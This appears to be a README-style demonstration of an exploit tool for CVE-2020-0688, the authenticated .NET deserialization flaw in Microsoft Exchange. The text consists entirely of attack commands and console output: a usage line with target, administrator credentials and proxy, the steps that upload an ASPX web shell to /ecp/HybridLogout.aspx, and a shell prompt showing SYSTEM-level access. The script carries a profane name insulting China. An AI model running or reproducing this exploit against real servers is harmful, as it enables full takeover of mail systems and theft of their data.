 C:\Users\Administrator\Desktop>python fuckchina.py -s https://corp.local -u "administrator" -p "Senha@123" -x https://19
2.168.0.102:8080
------------------------------------------------------------------
Exchange [/ecp/default.aspx] - Authenticated Remote Code Execution
.NET Deserialization Vulnerability - ASPX [Web Shell] upload technique
CVE: CVE-2020-0688
Script made by: github.com/w4fz5uck5
------------------------------------------------------------------
[+] GOT RESPONSE | code:[302] | length:[140]
[+] Utilizing valid session key [ASP.NET_SessionId]: [231b777b-61b1-478a-9667-5bdf1256e931]
[+] Done! VIEWSTATEGENERATOR: B97B4E27
[+] https://corp.local Seems vulnerable!
[!] Uploading C# ASPX webshell!
[+] L0. sent!
[+] L1. sent!
[+] L2. sent!
[+] L3. sent!
[+] L4. sent!
[+] L5. sent!
[+] L6. sent!
[+] L7. sent!
[+] L8. sent!
[*] Checking for webshell existence...
[+] Webshell uploaded and working at: [/ecp/HybridLogout.aspx]
cmd> whoami
nt authority\system
cmd>